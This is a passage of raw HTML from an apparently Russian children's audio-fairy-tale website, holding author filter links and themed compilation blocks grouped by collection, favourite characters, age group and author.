								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
